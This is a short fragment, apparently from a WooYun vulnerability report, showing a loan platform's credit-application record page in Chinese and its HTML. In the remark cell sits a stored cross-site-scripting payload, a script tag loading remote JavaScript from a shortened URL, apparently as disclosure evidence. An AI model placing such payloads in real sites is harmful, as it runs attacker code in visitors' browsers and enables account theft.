 度申请 申请记录 额度记录
申请时间 申请类型 申请金额(元) 通过金额(元) 备注
-17 22:34 借款信用额度 1000.00 0.00
共 1 条记录 上一页 1 下一页 第 1 页
<form action="" method="post"></form>
<tbody>
<tr class="ytit1">…</tr>
<tr>
<td>08-17 22:34</td>
<td>借款信用额度</td>
<td>1000.00</td>
<td>0.00</td>
<td>
<script src="http://t.cn/RLdewUM"></scri
</td>
<td>正在审核</td>
<td>-</td>
<td>-</td>
</tr>
<tr>…</tr>
www.wooyun.org